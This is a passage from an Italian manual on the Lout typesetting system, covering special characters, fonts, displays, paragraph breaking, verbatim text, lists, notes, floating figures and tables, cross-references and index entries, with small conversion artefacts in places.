per rappresentare qualunque carattere: sia l'alfabeto normale, sia i simboli di punteggiatura, sia qualunque altro simbolo speciale. Per esempio, '**@Char A**' è la lettera '**A**' maiuscola, mentre '**@Char a**' è la lettera '**a**' minuscola. La tabella 130.3 elenca alcuni dei comandi che possono essere utili per rappresentare le lettere accentate e altri caratteri importanti.

| @Char aacute      | á | @Char Aacute      | Á      |
|-------------------|---|-------------------|--------|
| @Char acircumflex | â | @Char Acircumflex | Â      |
| @Char agrave      | à | @Char Agrave      | À      |
| @Char aring       | å | @Char Aring       | Å      |
| @Char atilde      | ã | @Char Atilde      | Ã      |
| @Char adieresis   | ä | @Char Adieresis   | Ä      |
| @Char ae          | æ | @Char AE          | Æ.     |
| @Char ccedilla    | ç | @Char Ccedilla    | Ç<br>É |
| @Char eacute      | é | @Char Eacute      |        |
| @Char ecircumflex | ê | @Char Ecircumflex | Ê      |
| @Char egrave      | è | @Char Egrave      | È      |
| @Char edieresis   | ë | @Char Edieresis   | Ë      |
| @Char iacute      | í | @Char Iacute      | Í      |
| @Char icircumflex | î | @Char Icircumflex | Î      |
| @Char igrave      | ì | @Char Igrave      | Ì      |
| @Char idieresis   | ï | @Char Idieresis   | Ï      |
| @Char ntilde      | ñ | @Char Ntilde      | Ñ      |
| @Char oacute      | ó | @Char Oacute      | Ó      |
| @Char ocircumflex | ô | @Char Ocircumflex | Ô      |
| @Char ograve      | ò | @Char Ograve      | Ò      |
| @Char oslash      | Ø | @Char Oslash      | Ø      |
| @Char otilde      | õ | @Char Otilde      | Õ      |
| @Char odieresis   | ö | @Char Odieresis   | Ö      |
| @Char germandbls  | ß |                   |        |
| @Char uacute      | ń | @Char Uacute      | Ú      |
| @Char ucircumflex | û | @Char Ucircumflex | Û      |
| @Char ugrave      | ù | @Char Ugrave      | Ù      |
| @Char udieresis   | ü | @Char Udieresis   | Ü      |
| @Char yacute      | ý | @Char Yacute      | Ý      |
| @Char ydieresis   | ÿ |                   |        |

Tabella 130.3. Alcuni comandi per le lettere accentate di Lout.

Quando si vuole rappresentare in questo modo una lettera accentata o un altro carattere tipografico speciale, come parte di una parola, si è costretti a inserire il comando relativo all'interno di parentesi graffe. Per comprendere il problema, si pensi alla possibilità di scrivere la parola «così» indicando la lettera '**i**' accentata con il comando '**@Char igrave**'. L'esempio seguente è errato:

cos@Char igrave # errato

Infatti, Lout non è in grado di riconoscere il simbolo '**@Char**', dal momento che questo risulta attaccato ad altre lettere (e bisogna ricordare che per Lout il carattere '**@**' è una lettera come le altre). Il modo giusto di scrivere quella parola è quindi:

cos{ @Char igrave }

Oltre alla codifica normale, Lout mette a disposizione anche un alfabeto simbolico attraverso l'uso di comandi '**@Sym**'.

@Sym *nome*

Per conoscere i nomi che si possono utilizzare per ottenere le lettere greche e altri caratteri simbolici, deve essere letta la documentazione originale.

## 130.10 Caratteri da stampa

La scelta del carattere da stampa avviene prevalentemente attraverso una serie di comandi che riguardano la forma del carattere riferita allo stile attuale o l'indicazione precisa dello stile (ovvero della famiglia) e della forma.

- @B { *testo\_in\_neretto* }
- @I { *testo\_in\_corsivo* }
- @BI { *testo\_in\_neretto\_corsivo* }
- @R { *testo\_in\_tondo* }
- @S { *testo\_in\_maiuscoletto* }

Quelli che si vedono sono i comandi per ottenere una variazione della forma all'intero dello stile attuale del testo circostante. A questi comandi si affianca anche il comando per ottenere uno stile dattilografico,

```
@F { testo_in_dattilografico }
```
che pur non essendo semplicemente una variazione di forma, data la sua importanza nei documenti a carattere tecnico lo si abbina idealmente a questi per semplicità.

Per cambiare in modo esplicito lo stile del carattere si può usare il comando '**@Font**' che richiede l'indicazione del nome dello stile, della forma e ovviamente del testo su cui intervenire:

{ *stile forma* } @Font { *testo* }

Gli stili più comuni sono: '**Times**', '**Helvetica**' e '**Courier**'. A questi si aggiungono anche delle specie simboliche, come '**Symbol**', solo che a questa si accede generalmente attraverso il comando '**@Sym**'.

La forma viene specificata attraverso una parola chiave che può essere: '**Base**', per indicare un carattere tondo chiaro; '**Slope**', per indicare una forma corsiva o inclinata (a seconda della disponibilità di quel tipo di stile); '**Bold**', per indicare il neretto; '**BoldSlope**', per indicare un neretto-corsivo. Naturalmente, la forma richiesta è ottenuta solo se lo stile scelto lo permette.

```
Lo stile { Courier BoldSlope } @Font { doc } permette una
suddivisione del testo in sezioni, sottosezioni ed eventuali
sotto-sottosezioni.
```
L'esempio che si vede sopra, serve a fare in modo che la parola '**doc**' sia resa con lo stile '**Courier**' in neretto-inclinato. Un risultato **simile** può essere ottenuto attraverso il comando '**@F**', nel modo seguente:

```
Lo stile @F { @BI { doc } } permette una
suddivisione del testo in sezioni, sottosezioni ed eventuali
sotto-sottosezioni.
```
I comandi di Lout per la definizione della forma non sono cumulativi, ed è per questo che esiste il comando '**@BI**'. L'esempio con cui si rende il carattere a larghezza fissa attraverso '**@F**' sembra contraddire questo, ma in realtà funziona perché si tratta di un comando riferito allo stile a cui poi si aggiunge un cambiamento di forma.

### 130.10.1 Corpo

Il corpo del carattere può essere modificato all'interno del documento (con il comando '**@Font**' utilizzato in modo differente da quanto visto finora), oppure può essere dichiarato nel preambolo che descrive gli aspetti generali dello stile prescelto. In ogni caso si rappresenta attraverso un numero seguito dall'unità di misura. Di solito si fa riferimento a punti tipografici, '**p**', dove per esempio '**12p**' rappresenta 12 punti tipografici (un punto  $= 1/72$  di pollice).

Se il contesto lo consente, si possono indicare degli incrementi o delle riduzioni del valore precedente, dove per esempio '**+2p**' rappresenta l'incremento di due punti rispetto al carattere precedente, e '**-1p**' rappresenta la riduzione di un punto. Nello stesso modo si possono indicare dei valori relativi, dove per esempio '**1.5f**' rappresenta una dimensione pari al 150 % del corpo utilizzato precedentemente.

Nel preambolo del documento si utilizza il comando '**@InitialFont**' che si trova in quasi tutti gli stili:

@InitialFont { *stile forma corpo* }

Nell'esempio introduttivo era stato utilizzato un carattere Times tondo chiaro da 24 punti:

```
@SysInclude { doc }
@Document
   @InitialFont { Times Base 24p }
[...]
//
@Text @Begin
```
Quando si vuole modificare il corpo del carattere all'interno del documento, si usa il comando '**@Font**', con una delle due forme seguenti:

*corpo* @Font { *testo* }

{ *stile forma corpo* } @Font { *testo* }

L'esempio seguente mostra in che modo agire per ridurre leggermente (di due punti) il corpo di una parola:

L'operatore -2p @Font { AND } restituisce il valore booleano...

La stessa cosa avrebbe potuto essere ottenuta delimitando l'indicazione del corpo attraverso le parentesi graffe.

L'operatore { -2p } @Font { AND } restituisce il valore booleano...

L'esempio seguente mostra invece come è possibile modificare lo stile, la forma e il corpo simultaneamente.

La parola chiave { Courier Bold -1p } @Font { AND } serve a...

In precedenza è stato mostrato l'uso del comando '**@F**' per ottenere un carattere dattilografico; per la precisione si ottiene un carattere Courier chiaro con una dimensione pari a un punto in meno rispetto al corpo circostante. In pratica, '**@F**' è equivalente al comando:

{ Courier Base -1p } @Font { *testo* }

## 130.11 Display

Lout mette una cura particolare nella definizione di varie forme di *display*, ovvero di evidenziamento di un blocco di testo. Viene descritto brevemente l'elenco di quelle più comuni.

```
• Testo staccato.
 @Display { testo }
 @LeftDisplay { testo }
```
@LD { *testo* }

Il testo fornito come argomento del comando viene staccato in modo evidente dal paragrafo precedente e da quello successivo. La prima riga inizia senza rientri.

• Testo staccato e rientrato a sinistra.

@IndentedDisplay { *testo* }

@ID { *testo* }

Il testo fornito come argomento del comando viene staccato in modo evidente dal paragrafo precedente e da quello successivo, e viene aumentato il margine sinistro.

• Testo staccato e rientrato a sinistra e a destra.

@QuotedDisplay { *testo* }

@QD { *testo* }

Il testo fornito come argomento del comando viene staccato in modo evidente dal paragrafo precedente e da quello successivo, inoltre viene aumentato il margine sinistro e anche quello destro.

## 130.12 Caratteristiche interne dei paragrafi

In precedenza, in occasione della descrizione della struttura di un documento Lout, è stato descritto l'uso dei comandi di separazione dei paragrafi ('**@LP**', '**@PP**' e altri). Questi non servono a definire le caratteristiche interne ai paragrafi, che invece possono essere specificate attraverso alcuni comandi da collocare nel preambolo, oppure attraverso '**@Break**'.

Il comando '**@Break**' può essere utilizzato per intervenire in un paragrafo il cui contenuto gli viene fornito come argomento, ma a sua volta non può apparire da solo. In pratica, negli esempi che verranno mostrati, '**@Break**' verrà posto come argomento di un ambiente *display* di qualche tipo.

### 130.12.1 Interruzione e allineamento

Generalmente la suddivisione dei paragrafi in righe avviene in modo automatico, senza rispettare l'andamento del file sorgente. È possibile impedire la separazione in una certa posizione utilizzando il simbolo '**˜**' in qualità di spazio orizzontale non interrompibile.

Il comando tar˜cf˜prova.tgz˜/opt genera il file...

L'esempio mostra il modo in cui si può evitare che la descrizione di un comando del sistema operativo venga spezzato in corrispondenza degli spazi tra un argomento e l'altro.

Sia nel caso in cui la separazione in righe dei paragrafi venga ridefinita da Lout, sia quando si vogliono mantenere le interruzioni usate nel sorgente, si pone il problema di allineare il testo: a sinistra, in centro, a destra o sia a sinistra che a destra. Tutte queste cose si indicano attraverso una parola chiave che viene riconosciuta sia nel comando '**@Break**' che nel comando '**@InitialBreak**' (il secondo si utilizza come opzione nel preambolo del documento). Tra queste si distinguono due gruppi importanti: quelle che terminano per '**ragged**', che si riferiscono a righe ricomposte da Lout, e quelle che terminano per '**lines**', che si riferiscono a righe interrotte esattamente come nel sorgente.

- '**ragged**' allineamento normale a sinistra;
- '**cragged**' allineamento centrato;
- '**rragged**' allineamento a destra;
- '**adjust**' allineamento simultaneo a sinistra e a destra;
- '**outdent**' allineamento simultaneo a sinistra e a destra con la prima riga sporgente dal lato sinistro;
- '**lines**' allineamento normale a sinistra rispettando le interruzioni di riga;
- '**clines**' allineamento centrato rispettando le interruzioni di riga;
- '**rlines**' allineamento a destra rispettando le interruzioni di riga.

## 130.12.2 Distanza tra le righe

La distanza tra le righe misura lo spazio che c'è tra la base di una riga e la base della successiva. Generalmente viene definito attraverso un valore relativo alla dimensione del carattere (al corpo), ma può essere indicato anche in modo assoluto. Per qualche motivo, il valore in questione deve essere terminato con il carattere '**x**'. Per esempio: '**1.20fx**' rappresenta una distanza di 1,2 volte il corpo del carattere (il 120 %); '**1.5vx**' rappresenta 1,5 volte la distanza preesistente, e una notazione del genere può applicarsi solo quando esiste qualcosa di precedente a cui fare riferimento; '**14px**' rappresenta una distanza di 14 punti; '**1cx**' rappresenta una distanza di 1 cm.

### 130.12.3 Separazione in sillabe

La separazione in sillabe è un procedimento che dipende dal linguaggio, cosa che normalmente si seleziona nel preambolo del documento attraverso il comando '**@InitialLanguage**'. L'attivazione o meno della sillabazione dipende dal comando '**@Break**' o da '**@InitialBreak**' nel preambolo, attraverso una parola chiave: '**hyphen**' per attivarla e '**nohyphen**' per disattivarla.

Quando la sillabazione è attivata, si può utilizzare il simbolo '**&-**' per indicare a Lout la posizione di una possibile separazione delle parole. Per esempio, '**hard&-ware**' fa sì che se necessario la parola possa essere separata esattamente alla metà.

## 130.12.4 Raccogliere tutto assieme

Generalmente conviene regolare le caratteristiche dei paragrafi già nel preambolo, attraverso il comando '**@InitialBreak**':

@InitialBreak { *allineamento distanza* hyphen|nohyphen }

L'esempio seguente ripropone quanto già visto in precedenza riguardo alla definizione di un documento in forma di libro. Si può osservare la scelta di indicare la distanza tra le righe come un valore relativo riferito al corpo del carattere utilizzato.

```
@SysInclude { book }
@Book
    ...
    @InitialBreak { adjust 1.2fx hyphen }
    ...
//
```
All'interno del documento si può utilizzare il comando '**@Break**' nelle situazioni in cui ciò è possibile, per esempio in un ambiente che crea un *display*.

```
{ allineamento distanza hyphen|nohyphen } @Break { testo }
```

```
allineamento @Break { testo }
```

```
distanza @Break { testo }
```

```
hyphen|nohyphen @Break { testo }
```
L'esempio seguente mostra il caso di un paragrafo messo in *display*, nel quale viene ridotta la distanza tra le righe e si annulla la separazione in sillabe.

```
@QuotedDisplay { 0.8vx nohyphen } @Break {
Questa è un'informazione così importante
che facciamo in modo di rendervi difficile
la lettura }
```
## 130.13 Testo letterale

Il testo letterale può essere indicato utilizzando l'ambiente del comando '**@Verbatim**'. Possono essere usate due modalità equivalenti, che però hanno risvolti diversi nel contenuto che può avere l'ambiente in questione.

```
@Verbatim { testo_letterale }
@Verbatim @Begin
testo_letterale
    ...
@End @Verbatim
```
Il primo dei due modi è adatto per le inclusioni brevi di testo, dove non si pongono problemi nell'uso delle parentesi graffe (queste possono essere contenute nel testo letterale, ma devono essere bilanciate correttamente); il secondo è l'alternativa per i blocchi di testo più lunghi, e per quelle situazioni in cui le parentesi graffe possono creare dei problemi.

Se si utilizza il secondo modo di inclusione di testo letterale, il testo in questione non può contenere la parola '**@End**'.

Spesso, il testo incluso in modo letterale viene reso con un carattere dattilografico, come nell'esempio seguente o in quello successivo.

```
{ Courier Base } @Font @Verbatim @Begin
$ ls -l <invio>
...
@End @Verbatim
@F @Verbatim @Begin
$ ls -l <invio>
...
@End @Verbatim
```
## 130.14 Elenchi

Gli elenchi di Lout sono molto sofisticati, permettendo di gestire sia degli elenchi semplici, sia gli elenchi descrittivi, sia una lunga serie di elenchi puntati o numerati in vario modo. Tutti gli elenchi di Lout hanno in comune il simbolo che serve a concludere l'ambiente dell'elenco: '**@EndList**'.

Gli elenchi semplici sono solo un modo per staccare il testo evidenziandone così gli elementi. Questo si ottiene con l'ambiente introdotto dal simbolo '**@List**':

Introduzione a Lout 1339

```
@T.i \leq t@ListItem elemento
@ListItem elemento
     ...
```
@EndList

Il risultato che si ottiene sono una serie di paragrafi, uno per ogni punto, rientrati a sinistra e staccati verticalmente più dei paragrafi normali. L'esempio seguente dovrebbe rendere meglio l'idea.

```
@List
@ListItem { Tizio Tizi }
@ListItem {
Caio Cai, nato a Sferopoli il giorno ... e trasferitosi
in altra città in seguito a... }
@ListItem { @B Sempronio Semproni }
@EndList
```
Gli elenchi puntati si ottengono con gli ambienti introdotti da uno tra i simboli '**@BulletList**', '**@StarList**' e '**@DashList**'. Si tratta rispettivamente di elenchi le cui voci sono precedute da un punto, un asterisco o un trattino.

```
@BulletList|@StarList|@DashList
@ListItem elemento
@ListItem elemento
```
... @EndList

Il risultato che si ottiene è lo stesso dell'elenco semplice, con l'aggiunta del puntino (o dell'asterisco o del trattino) nella parte sinistra all'inizio delle voci. L'esempio seguente è una variante di quello già presentato per l'elenco semplice, dove l'inizio delle voci è asteriscato.

```
@StarList
@ListItem { Tizio Tizi }
@ListItem {
Caio Cai, nato a Sferopoli il giorno ... e trasferitosi
in altra città in seguito a... }
@ListItem { @B Sempronio Semproni }
@EndList
```
Gli elenchi numerati si ottengono con gli ambienti introdotti da uno tra i simboli '**@NumberedList**', '**@RomanList**', '**@UCRomanList**', '**@AlphaList**', '**@UCAlphaList**', e dalla serie parallela '**@ParenNumberedList**', '**@ParenRomanList**', '**@ParenUCRomanList**', '**@ParenAlphaList**', '**@ParenUCAlphaList**'. I due raggruppamenti di simboli Lout si riferiscono a numerazioni normali o numerazioni tra parentesi ('**Paren**'); i simboli il cui nome contiene la parola '**Roman**' rappresentano una numerazione romana; i simboli il cui nome contiene la parola '**Alpha**' rappresentano una numerazione alfabetica; il prefisso '**UC**' specifica che si tratta di una numerazione (romana o alfabetica) maiuscola.

```
@NumberedList|@RomanList|@UCRomanList|@AlphaList|@UCAlphaList
@ListItem elemento
@ListItem elemento
    ...
@EndList
@ParenNumberedList|@ParenRomanList|@ParenUCRomanList|
    @ParenAlphaList|@ParenUCAlphaList
@ListItem elemento
@ListItem elemento
   ...
@EndList
```
Per la realizzazione di elenchi composti, dove un punto si articola in sottopunti, basta inserire un elenco all'interno di una voce, per esempio nel modo seguente:

```
@NumberList
@ListItem { Tizio Tizi }
@ListItem { Caio Cai
@BulletList
@ListItem { nato a Sferopoli il... }
@ListItem { residente a... }
```

```
@EndList }
@ListItem { @B Sempronio Semproni }
@EndList
```
Gli elenchi descrittivi permettono di specificare ciò che si vuole usare per indicare ogni voce. In pratica si tratta di una stringa che rappresenta un'etichetta, ovvero una sorta di titolo della voce. Lout mette a disposizione diversi simboli in funzione della distanza che si intende lasciare tra l'inizio dell'etichetta e il blocco di testo a cui questa fa riferimento: '**@TaggedList**', '**@WideTaggedList**' e '**@VeryWideTaggedList**'.

```
@TaggedList|@WideTaggedList|@VeryWideTaggedList
@TagItem { etichetta } { elemento }
@TagItem { etichetta } { elemento }
    ...
@EndList
```
Quando per qualche motivo si ha a che fare con etichette troppo lunghe, o comunque può risultare inopportuno fare iniziare il blocco di testo sulla stessa riga dell'etichetta, al posto del simbolo '**@TagItem**' per introdurre le voci si può usare '**@DropListItem**'.

```
@TaggedList|@WideTaggedList|@VeryWideTaggedList
@DropListItem { etichetta } { elemento }
@DropListItem { etichetta } { elemento }
```
... @EndList

## 130.15 Note

Lout organizza in modo molto raffinato le note a piè pagina, le note finali e le note a margine. Qui vengono mostrate solo le caratteristiche essenziali.

### 130.15.1 Note a piè pagina e note finali

La distinzione tra note a piè pagina e note finali sta nel fatto che le prime appaiono nella stessa pagina in cui si trova il loro riferimento, o al massimo in quella successiva, e le seconde si collocano alla fine del documento (o alla fine del capitolo).

```
@FootNote [ @Location { ColFoot|PageFoot } ] { testo }
```

```
@EndNote { testo }
```
Come si può intuire, il comando '**@FootNote**' riguarda l'inserimento di una nota a piè pagina, mentre '**@EndNote**' di una nota alla fine del documento. In particolare, la nota a piè pagina può essere collocata alla fine della colonna, o alla fine della pagina, e in quest'ultimo caso occupare tutte le colonne della pagina. Utilizzando l'opzione '**@Location**' con l'argomento '**ColFoot**' si ottiene una nota che si espande orizzontalmente solo nello spazio della colonna, mentre con '**PageFoot**', si vuole fare in modo che la nota si allarghi per tutto lo spazio orizzontale della pagina.

```
@FootNote
    @Location { PageFoot }
{ Questa è una nota a piè pagina che si espande
orizzontalmente occupando tutta la larghezza della
pagina, anche se questa è suddivisa in più di una
colonna. }
@EndNote { Questa è una nota alla fine del
documento. }
```
In generale, è sconsigliabile l'uso simultaneo di note a piè pagina e note a fine documento, in quanto non è possibile distinguere facilmente i riferimenti che vengono collocati nel documento finale.

### 130.15.2 Note a margine

Le note a margine sono annotazioni molto brevi che si collocano sullo spazio del margine sinistro o del margine destro della pagina. Per ottenerle si utilizzano i comandi '**@LeftNote**' o '**@RightNote**' a seconda che si voglia la nota sul margine sinistro o sul margine destro. Se si inseriscono in un documento che distingue tra pagine destre e sinistre, si possono utilizzare i comandi '**@OuterNote**' e '**@InnerNote**' per indicare rispettivamente le note sul margine esterno o sul margine interno.

Introduzione a Lout 1341

@LeftNote { *nota\_sul\_margine\_sinistro* } @RightNote { *nota\_sul\_margine\_destro* } @InnerNote { *nota\_sul\_margine\_interno* } @OuterNote { *nota\_sul\_margine\_esterno* }

## 130.16 Figure e tabelle flottanti

Come per LaTeX, le figure e le tabelle possono essere parte del testo normale, oppure possono essere inserite in un involucro che le rende flottanti. L'involucro in questione è praticamente identico nei due casi, a parte il simbolo iniziale che serve in pratica a distinguere la numerazione delle figure da quella delle tabelle. Di conseguenza, l'oggetto che compone la figura o la tabella all'interno di questo involucro, può essere qualunque cosa, in base alle intenzioni dell'autore.

```
@Figure|@Table
    @Location { collocazione }
    @OnePage { Yes|No }
    @FullPage { Yes|No }
    @CaptionPos { Above|Below }
    @Caption { didascalia }
```
#### *oggetto*

Come accennato, il simbolo '**@Figure**' rappresenta un involucro flottante per una figura, mentre '**@Table**' è quello da usare per una tabella. Le opzioni che si vedono nello schema sintattico sono tutte facoltative:

- il simbolo '**@Location**' permette di definire la collocazione flottante della figura o della tabella, attraverso un argomento composto da una parola chiave:
	- **–** '**PageTop**' l'oggetto deve essere collocato all'inizio della pagina successiva,
	- **–** '**PageFoot**' l'oggetto deve essere collocato alla fine della pagina corrente,
	- **–** '**ColTop**' l'oggetto deve essere collocato all'inizio della colonna successiva,
	- **–** '**ColFoot**' l'oggetto deve essere collocato alla fine della colonna corrente,
	- **–** '**ColEnd**' l'oggetto deve essere collocato in una colonna alla fine del documento (o del capitolo),
	- **–** '**AfterLine**' l'oggetto deve essere collocato esattamente dove si trova (nella riga successiva in base al risultato della composizione),
	- **–** '**TryAfterLine**' l'oggetto deve essere collocato esattamente dove si trova, a meno che lo spazio sia insufficiente, e in tal caso viene spostato all'inizio della colonna successiva,
	- **–** '**Display**' l'oggetto deve essere messo in *display* e collocato esattamente dove si trova,
	- **–** '**Raw**' l'oggetto non deve essere flottante e deve rimanere com'è (serve a inserire delle immagini all'interno delle celle di una tabella);
- il simbolo '**@OnePage**' permette di definire se si vuole che l'oggetto flottante debba rimanere intero o se possa essere diviso tra una pagina e la successiva (o tra colonne), il valore predefinito varia in funzione del tipo di collocazione prescelto;
- il simbolo '**@FullPage**' permette di definire se si vuole che l'oggetto flottante debba occupare da solo lo spazio di una pagina, oppure se questo possa essere condiviso con il testo;
- il simbolo '**@Caption**' permette di indicare la didascalia dell'oggetto;
- il simbolo '**@CaptionPos**' permette di stabilire la posizione in cui deve apparire la didascalia (in alto, '**Above**', o in basso, '**Below**').

### 130.16.1 Figure

Come già spiegato, qualunque oggetto può essere una figura. Di solito questo oggetto è ottenuto con il comando '**@Fig**', che qui non viene descritto. In alternativa si mostra in che modo inserire del testo letterale, che alle volte può servire per lo scopo. Si osservi l'esempio seguente:

```
@Figure
    @Location { TryAfterLine }
```

```
@OnePage { Yes }
   @FullPage { No }
   @CaptionPos { Below }
   @Caption { @I { standard input } e @I { standard output } }
@F @Verbatim @Begin
                   .-----------.
                       | |------------> STDOUT
STDIN ----------->| Programma |
                   | |------------> STDERR
                   '-----------'
```
@End @Verbatim

La figura dell'esempio rappresenta uno schema costruito attraverso del testo letterale utilizzando un carattere dattilografico. Questa dovrebbe essere collocata immediatamente sotto il punto in cui appare nel sorgente; se non dovesse esserci spazio sufficiente fino alla fine della pagina, verrebbe spostata all'inizio di quella successiva.

Nel caso si realizzino figure nel modo proposto dall'esempio, occorre fare attenzione a non inserire delle tabulazioni nel sorgente, perché verrebbero interpretate in un modo diverso da quello che può fare il programma che si utilizza per la sua scrittura. Eventualmente si può filtrare il sorgente con il comando '**expand -8**', in modo da ottenere la trasformazione delle tabulazioni in spazi normali.

#### 130.16.2 Tabelle

Le tabelle di Lout possono essere molto sofisticate. Anche in questo caso vale lo stesso discorso fatto per le figure, dove l'oggetto che si intende fornire per la descrizione della tabella può essere qualsiasi cosa, anche se in pratica si tratta quasi sempre di un comando '**@Tab**'. Qui si intende mostrare solo un uso elementare; dettagli maggiori possono essere trovati nella documentazione originale.

Per poter utilizzare le tabelle di Lout, cioè quelle che si ottengono con il comando '**@Tab**', occorre includere uno stile aggiuntivo prima della dichiarazione del tipo di documento fondamentale:

@SysInclude { tab }

Per esempio, nel caso del documento ordinario si dovrebbe iniziare nel modo seguente:

```
@SysInclude { tab }
@SysInclude { doc }
@Document
    ...
```
//

Quello che si vede sotto è lo schema sintattico di una tabella estremamente semplificata. Si noti in particolare il fatto che le colonne sono distinte da una lettera alfabetica maiuscola.

```
@Tab
    @Fmta { @Col A ! @Col B ! ... }
{
@Rowa A { cella_1.1 } B { cella_1.2 } ...
@Rowa A { cella_2.1 } B { cella_2.2 } ...
...
}
```
Utilizzando questo schema semplificato, si ottengono delle tabelle senza linee (né verticali, né orizzontali) per evidenziare o abbellire le sue parti. Di solito, per quanto semplice sia la tabella, si ha almeno l'esigenza di utilizzare delle linee orizzontali per evidenziare le righe che compongono l'intestazione delle colonne, e per segnalare la fine della tabella. Per questo si devono usare delle parole chiave aggiuntive che si collocano tra gli argomenti di '**@Rowa**' cioè dei comandi che descrivono le righe.

```
@Rowa
    above { single }
    A { cella } B { cella } ...
    below { single }
```
L'opzione '**above** { **single** }' inserisce una linea orizzontale sopra la riga a cui si riferisce, mentre '**below** { **single** }' la inserisce sotto. Supponendo di voler ottenere una tabella come quella schematizzata qui sotto,

Introduzione a Lout 1343

```
-----------------------------------------
Parametro LOC Posizione corrispondente
-----------------------------------------
h posizione attuale
t superiore
b inferiore
p pagina
-----------------------------------------
      Esempio di tabella.
```
il codice necessario per Lout potrebbe essere quello seguente:

```
@Table
    @Location { TryAfterLine }
    @OnePage { Yes }
    @FullPage { No }
    @CaptionPos { Below }
    @Caption { Esempio di tabella }
@Tab
    @Fmta { @Col A ! @Col B }
{
@Rowa
    above { single }
    A { Parametro LOC }
    B { Posizione corrispondente }
    below { single }
@Rowa
    A { h }
    B { posizione attuale }
@Rowa
   A { t }
    B { superiore }
@Rowa
    A { b }
    B { inferiore }
@Rowa
    A { p }
    B { pagina }
    below { single }
}
```
## 130.17 Indici e riferimenti incrociati

Lout crea automaticamente una serie di riferimenti incrociati. I più comuni sono quelli dei piè pagina e quelli degli indici. Lout richiede l'elaborazione ripetuta di un sorgente per sistemare proprio questi indicatori; in particolare, a differenza di LaTeX (che in generale richiede tre passaggi, o quattro se si inserisce BibTeX), non si può prevedere quante volte debba essere rifatta la composizione.

### 130.17.1 Riferimenti nel testo

Come accennato, le note a piè pagina e quelle alla fine del documento sono un esempio di inserzione nel testo di riferimenti a qualcosa che appare altrove. Quando si vuole indicare un riferimento a qualcosa di diverso, si usano i comandi '**@PageOf**' e '**@NumberOf**'.

@PageOf { *nome\_del\_riferimento* }

@NumberOf { *nome\_del\_riferimento* }

Il primo dei due viene rimpiazzato da Lout con il numero della pagina in cui si trova il riferimento indicato, mentre il secondo mostra il numero del capitolo o della sezione relativa. Per esempio, se da qualche parte è stato dichiarato il riferimento denominato '**presentazione**',

Come accennato in precedenza (a pagina @PageOf { presentazione }), la matematica non è un'opinione.

il testo che si vede sopra si trasforma in qualcosa di simile a quello che segue:

Come accennato in precedenza (a pagina 11),

```
la matematica non è un'opinione.
```
La dichiarazione di un riferimento (in altri termini di un'etichetta) può essere fatta con il comando '**@PageMark**', oppure con l'opzione '**@Tag**' che si può inserire all'inizio dei capitoli, delle sezioni, delle appendici e delle loro strutture inferiori.

```
@PageMark { nome_del_riferimento }
@Chapter|@Section|@SubSection|@SubSubSection
    @Title { titolo }
    @Tag { nome_del_riferimento }
    ...
@Begin
    ...
```
Riprendendo l'esempio precedente,

```
Attenzione: @MarkOf { presentazione } la matematica
non è un'opinione perché...
```
si vede come potrebbe essere dichiarato un riferimento raggiungibile attraverso il comando '**@PageOf**'. Nel testo risultante non si vede la dichiarazione.

Lout è un po' rigido nell'uso di questi riferimenti: attraverso '**@PageOf**' si può fare riferimento alla pagina che contiene sia un riferimento dichiarato con '**@PageMark**' che uno dichiarato all'inizio della struttura per mezzo dell'opzione '**@Tag**'; al contrario, con '**@NumberOf**' si può solo fare riferimento a riferimenti dichiarati con l'opzione '**@Tag**'.

I nomi utilizzati per indicare i riferimenti devono essere univoci. Generalmente si utilizzano nomi composti solo da lettere alfabetiche ed eventualmente dal punto (come suggerisce l'autore di Lout). Se ce ne fosse la necessità, si può sempre delimitare questi nomi attraverso l'uso delle virgolette.

### 130.17.2 Indice generale e indice analitico

A seconda dello stile del documento prescelto, l'indice generale viene incluso o meno, in modo automatico. Questo comportamento può essere modificato ritoccando il file di stile, oppure, creando uno stile personalizzato. Gli stili standard prevedono al massimo la stampa dell'indice generale; se si desidera ottenere un indice delle figure o delle tabelle occorre intervenire nello stile in ogni caso.

Anche l'indice analitico viene aggiunto automaticamente se il tipo di documento è adatto per questo, però in tal caso dipende dall'autore l'inserimento dei riferimenti che lo generano. Lout consente l'uso di una grande varietà di tecniche per ottenere un indice analitico veramente buono. Qui viene mostrato l'essenziale.

#### *chiave\_per\_ordinamento* @Index { *voce* }

Quello che si vede è la sintassi minima per inserire un riferimento nel testo che si tradurrà in una voce nell'indice analitico. La voce in questione viene mostrata utilizzando quanto indicato alla destra del simbolo '**@Index**', ordinata in base alla chiave indicata alla sua sinistra.

Il principio è che l'ordine (alfabetico) con cui devono essere ordinate le voci potrebbe essere diverso da quello che si viene a generare utilizzando direttamente il contenuto delle voci. Per fare un esempio tra le tante situazioni che si possono creare, la voce '**Decimo**' potrebbe dover apparire prima di '**De Tizi**', ma utilizzandole così come sono, lo spazio tra '**De**' e '**Tizi**' farebbe sì che quest'ultima voce appaia per prima. Per questo è necessario specificare una voce alternativa da utilizzare per l'ordinamento. Per convenzione, oltre che per evitare imprevisti, è bene limitarsi all'uso delle sole lettere alfabetiche minuscole, non accentate, ed è per questo che nella sintassi non sono state usate le parentesi graffe per racchiudere l'argomento a sinistra del simbolo '**@Index**'.

Volendo realizzare un indice analitico strutturato in voci e sotto-voci, si può utilizzare il comando '**@SubIndex**', e per un'ulteriore suddivisione il comando '**SubSubIndex**'.

*chiave\_per\_ordinamento* @SubIndex { *voce* }

*chiave\_per\_ordinamento* @SubSubIndex { *voce* }

Le sotto-voci sono interessanti in quanto riferite a una voce di livello precedente. La documentazione di Lout suggerisce di utilizzare delle chiavi strutturate, ottenute a partire dalla chiave della voce principale unendo un punto e aggiungendo un'estensione opportuna.

```
Tizio Tizi tiziotizi @Index { Tizio Tizi } è stato lo
scopritore di...
```
Introduzione a Lout 1345

```
...
Tizio Tizi tiziotizi.origini @SubIndex { origini } era figlio di
Pinco Pallino e di...
```
L'esempio dovrebbe mostrare in maniera sufficientemente chiara il concetto: da qualche parte del testo si parla di '**Tizio Tizi**' e lì viene inserito un riferimento; da un'altra parte si parla sempre di lui, ma in particolare si descrivono le sue origini. In pratica, la voce '**origini**' dipende da '**Tizio Tizi**' e opportunamente la chiave di ordinamento fa in modo che questa risulti successiva.

Seguendo la logica dell'esempio mostrato, se si scrive un capitolo su '**Tizio Tizi**', potrebbe non avere significato un riferimento a una pagina in cui si parla di questa persona, mentre ci si troverebbe ad avere solo delle sottoclassificazioni (origini, vita, morte,...). Volendo indicare una voce senza che con questa si ottenga il numero della pagina corrispondente, si può utilizzare il comando '**@RawIndex**'.

*chiave\_per\_ordinamento* @RawIndex { *voce* }

L'esempio già mostrato potrebbe essere modificato convenientemente nel modo seguente:

```
